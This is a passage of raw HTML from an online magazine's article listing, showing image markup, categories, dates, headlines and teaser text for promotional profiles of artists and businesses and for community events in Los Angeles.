																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/03/IMG_20250325_134709_236-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Oldskool Funktionz: Elevating Communities Through Autism Awareness and Support" decoding="async" loading="lazy" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/03/IMG_20250325_134709_236-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Oldskool Funktionz: Elevating Communities Through Autism Awareness and Support" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/03/IMG_20250325_134709_236-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2025/03/IMG_20250325_134709_236-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">10 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Oldskool Funktionz: Elevating Communities Through Autism Awareness and Support</h2>
															<p>In a world where many struggle with health, wellness, and financial challenges, Oldskool Funktionz stands as a beacon of hope and community empowerment. This organization is...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/visionz2turnt-the-rise-of-javon-everett-from-poet-to-multifaceted-star/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="314" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/03/IthinkingMG_1096-Enhanced-NR-1.jpeg" class="mvp-reg-img lazy wp-post-image" alt="Visionz2turnt" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/03/IthinkingMG_1096-Enhanced-NR-1.jpeg 314w, https://leonardmagazine.com/wp-content/uploads/2025/03/IthinkingMG_1096-Enhanced-NR-1-300x229.jpeg 300w" sizes="auto, (max-width: 314px) 100vw, 314px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/03/IthinkingMG_1096-Enhanced-NR-1-80x80.jpeg" class="mvp-mob-img lazy wp-post-image" alt="Visionz2turnt" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/03/IthinkingMG_1096-Enhanced-NR-1-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2025/03/IthinkingMG_1096-Enhanced-NR-1-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">11 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Visionz2turnt: The Rise of Javon Everett – From Poet to Multifaceted Star**</h2>
															<p>Javon Everett, professionally known as Visionz2turnt, is a dynamic American rapper, songwriter, producer, and actor hailing from Washington, D.C. Born on November 11, 1989, Everett&#8217;s journey...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/whats-your-best-offer-affordable-fashion-on-your-terms/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="What’s Your Best Offer: Affordable Fashion on Your Terms" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-998x600.jpg 998w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="What’s Your Best Offer: Affordable Fashion on Your Terms" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">11 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>What’s Your Best Offer: Affordable Fashion on Your Terms</h2>
															<p>Who We Are With the cost of living rising and wages staying the same, finding stylish, high-quality fashion at reasonable prices has never been harder. That’s...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/bianca-ciocca-unleashes-passion-and-rhythm-in-her-new-single-bed/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/02/a4e42f71-b9eb-4356-9517-4db9a0824890-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Bianca Ciocca Unleashes Passion and Rhythm in Her New Single &quot;BED&quot;" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/a4e42f71-b9eb-4356-9517-4db9a0824890-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/02/a4e42f71-b9eb-4356-9517-4db9a0824890-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/02/a4e42f71-b9eb-4356-9517-4db9a0824890-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/02/a4e42f71-b9eb-4356-9517-4db9a0824890-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Bianca Ciocca Unleashes Passion and Rhythm in Her New Single &quot;BED&quot;" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/a4e42f71-b9eb-4356-9517-4db9a0824890-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2025/02/a4e42f71-b9eb-4356-9517-4db9a0824890-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Billboard Top Hip-hop</span><span class="mvp-cd-date left relative">11 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Bianca Ciocca Unleashes Passion and Rhythm in Her New Single &#8220;BED&#8221;</h2>
															<p>Bianca Ciocca is back with an electrifying new single, &#8220;BED,&#8221; released on Valentine’s Day in collaboration with Chiato Records. This track is a mesmerizing fusion of...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/lillian-michel-a-beauty-industry-icon-and-empowerment-advocate/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_7345-400x240.jpeg" class="mvp-reg-img lazy wp-post-image" alt="Lillian Michel: A Beauty Industry Icon and Empowerment Advocate" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_7345-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_7345-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_7345-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_7345-80x80.jpeg" class="mvp-mob-img lazy wp-post-image" alt="Lillian Michel: A Beauty Industry Icon and Empowerment Advocate" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_7345-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_7345-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Billboard Top Hip-hop</span><span class="mvp-cd-date left relative">11 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Lillian Michel: A Beauty Industry Icon and Empowerment Advocate</h2>
															<p>Lillian Michel, also known as Lili’s Touch, is a powerhouse in the beauty industry with over 25 years of experience. A licensed cosmetologist and award-winning professional,...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/ttsp-empire-loe-always-present-we-alwayz-outside-a-family-fun-day-you-dont-want-to-miss/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_20250203_205349_897-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="TTSP Empire &amp; LOE Always Present: “We Alwayz Outside” – A Family Fun Day You Don’t Want to Miss!" decoding="async" loading="lazy" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_20250203_205349_897-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="TTSP Empire &amp; LOE Always Present: “We Alwayz Outside” – A Family Fun Day You Don’t Want to Miss!" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_20250203_205349_897-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_20250203_205349_897-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Billboard Top Hip-hop</span><span class="mvp-cd-date left relative">11 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>TTSP Empire &#038; LOE Always Present: “We Alwayz Outside” – A Family Fun Day You Don’t Want to Miss!</h2>
															<p>Get ready for an unforgettable day of basketball, kickball, music, and memories! TTSP Officials and LOE Always invite you to Mayfair Park (5720 Clark Ave, Lakewood,...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/jaimye-lynn-kite-the-visionary-author-transforming-pain-into-power-and-words-into-legacy/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_1771-400x240.jpeg" class="mvp-reg-img lazy wp-post-image" alt="Jaimye Lynn Kite: The Visionary Author Transforming Pain into Power and Words into Legacy" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_1771-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_1771-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_1771-80x80.jpeg" class="mvp-mob-img lazy wp-post-image" alt="Jaimye Lynn Kite: The Visionary Author Transforming Pain into Power and Words into Legacy" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_1771-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_1771-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Billboard Top Hip-hop</span><span class="mvp-cd-date left relative">11 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Jaimye Lynn Kite: The Visionary Author Transforming Pain into Power and Words into Legacy</h2>
															<p>Jaimye Lynn Kite is more than just a name—she’s a movement, a force of resilience, and an unstoppable visionary. Born and raised in St. Louis, Missouri,...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/ashwin-gane-to-ignite-the-intuit-dome-with-a-thrilling-primetime-performance-at-lakers-vs-clippers-showdown/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/02/image1-46-400x240.jpeg" class="mvp-reg-img lazy wp-post-image" alt="Ashwin Gane" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/image1-46-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2025/02/image1-46-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/02/image1-46-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/02/image1-46-80x80.jpeg" class="mvp-mob-img lazy wp-post-image" alt="Ashwin Gane" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/image1-46-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2025/02/image1-46-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Billboard Top Hip-hop</span><span class="mvp-cd-date left relative">12 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Ashwin Gane to Ignite the Intuit Dome with a Thrilling Primetime Performance at Lakers vs. Clippers Showdown&#8221;</h2>
															<p>FOR IMMEDIATE RELEASE Los Angeles, CA – Brace yourself for an unforgettable evening of music and sports as Ashwin Gane, one of the music industry’s brightest...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/interview-with-serkan-aktas-exploring-the-art-of-filmmaking/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/01/Serkan-int-pic-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Serkan Aktaş" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/01/Serkan-int-pic-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/01/Serkan-int-pic-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/01/Serkan-int-pic-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/01/Serkan-int-pic-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Serkan Aktaş" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/01/Serkan-int-pic-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2025/01/Serkan-int-pic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">1 year ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Interview with Serkan Aktaş: Exploring the Art of Filmmaking</h2>
															<p>Serkan Aktaş, born on December 4, 1989, in Istanbul, Turkey, is an award-winning filmmaker globally recognized for his contributions to the genres of fantasy and science...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/christmas-on-crenshaw-free-toys-for-the-kids-in-the-community/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="320" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-scaled.jpeg" class="mvp-reg-img lazy wp-post-image" alt="Fast Food Chicken Chain “WestCoast Wingz N Sliderz" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-scaled.jpeg 2560w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-300x225.jpeg 300w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-1024x768.jpeg 1024w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-768x576.jpeg 768w" sizes="auto, (max-width: 320px) 100vw, 320px" />														<img width="80" height="60" src="https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-scaled.jpeg" class="mvp-mob-img lazy wp-post-image" alt="Fast Food Chicken Chain “WestCoast Wingz N Sliderz" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-scaled.jpeg 2560w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-300x225.jpeg 300w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-1024x768.jpeg 1024w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-768x576.jpeg 768w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">1 year ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Christmas on Crenshaw! Free Toys for the kids in the community</h2>
															<p>Fast Food Chicken Chain “WestCoast Wingz N Sliderz” team up with Hip-Hop Artist Marc “Mayjah” Payne and Baldwin Hills Lawyer Chris Allen and Malcolm Jordan for...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/free-thanksgiving-dinner-on-crenshaw/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241129_045722_396-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Free Thanksgiving Dinner on Crenshaw!" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241129_045722_396-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241129_045722_396-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241129_045722_396-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241129_045722_396-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Free Thanksgiving Dinner on Crenshaw!" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241129_045722_396-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241129_045722_396-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">1 year ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Free Thanksgiving Dinner on Crenshaw!</h2>
															<p>WestCoast Wingz &amp; Sliderz collaborate with West Coast artist &amp; producer “Mayjah Payne” for a Thanksgiving Holiday Food Drive in the heart of Los Angeles. WestCoast...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/shawn-king-a-catalyst-for-creative-empowerment-and-artistic-growth/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241103_104631_352-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Shawn King" decoding="async" loading="lazy" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241103_104631_352-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Shawn King" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241103_104631_352-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241103_104631_352-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">1 year ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Shawn King: A Catalyst for Creative Empowerment and Artistic Growth</h2>
															<p>Shawn King is not only the President of the Monsta Yo fan club in the United States, but he is also a transformative figure in the...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/stella-estimes-vision-the-beauty-philosophy-of-skin2skin-medspa/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241030_211140_048-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Stella Estime, Skin2Skin MedSpa" decoding="async" loading="lazy" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241030_211140_048-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Stella Estime, Skin2Skin MedSpa" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241030_211140_048-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241030_211140_048-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">1 year ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>&#8220;Stella Estime&#8217;s Vision: The Beauty Philosophy of Skin2Skin MedSpa&#8221;</h2>
															<p>Founded by the visionary Stella Estime, Skin2Skin MedSpa stands at the dynamic intersection of science and beauty, driven by a relentless pursuit of innovation. Our philosophy...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/britt-wynn-a-creative-force-from-chicago-making-waves-in-film-and-music/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/10/IMG_5685-1-400x240.jpeg" class="mvp-reg-img lazy wp-post-image" alt="Britt Wynn" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/10/IMG_5685-1-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2024/10/IMG_5685-1-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2024/10/IMG_5685-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2024/10/IMG_5685-1-80x80.jpeg" class="mvp-mob-img lazy wp-post-image" alt="Britt Wynn" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/10/IMG_5685-1-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2024/10/IMG_5685-1-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">1 year ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Britt Wynn: A Creative Force from Chicago Making Waves in Film and Music</h2>
															<p>Hailing from the vibrant city of Chicago, Illinois, Britt Wynn is a dynamic creative talent whose work in both the film and music industries has garnered...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/james-worthy-cups-of-koffee-ep/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/10/James-Worthy-Cups-Of-Koffee-Back-400x240.png" class="mvp-reg-img lazy wp-post-image" alt="James Worthy - Cups Of Koffee (EP)" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/10/James-Worthy-Cups-Of-Koffee-Back-400x240.png 400w, https://leonardmagazine.com/wp-content/uploads/2024/10/James-Worthy-Cups-Of-Koffee-Back-1000x600.png 1000w, https://leonardmagazine.com/wp-content/uploads/2024/10/James-Worthy-Cups-Of-Koffee-Back-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2024/10/James-Worthy-Cups-Of-Koffee-Back-80x80.png" class="mvp-mob-img lazy wp-post-image" alt="James Worthy - Cups Of Koffee (EP)" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/10/James-Worthy-Cups-Of-Koffee-Back-80x80.png 80w, https://leonardmagazine.com/wp-content/uploads/2024/10/James-Worthy-Cups-Of-Koffee-Back-300x300.png 300w, https://leonardmagazine.com/wp-content/uploads/2024/10/James-Worthy-Cups-Of-Koffee-Back-1024x1024.png 1024w, https://leonardmagazine.com/wp-content/uploads/2024/10/James-Worthy-Cups-Of-Koffee-Back-150x150.png 150w, https://leonardmagazine.com/wp-content/uploads/2024/10/James-Worthy-Cups-Of-Koffee-Back-768x768.png 768w, https://leonardmagazine.com/wp-content/uploads/2024/10/James-Worthy-Cups-Of-Koffee-Back.png 1350w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Billboard Top Hip-hop</span><span class="mvp-cd-date left relative">1 year ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>James Worthy &#8211; Cups Of Koffee (EP)</h2>
															<p>Grammy Award Producer, Recording Artist, Audio Engineer, and Songwriter James Worthy returns with his newest EP, &#8220;Cups Of Koffee&#8220;. Offering listeners a glimpse into the complexities of life, love,...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
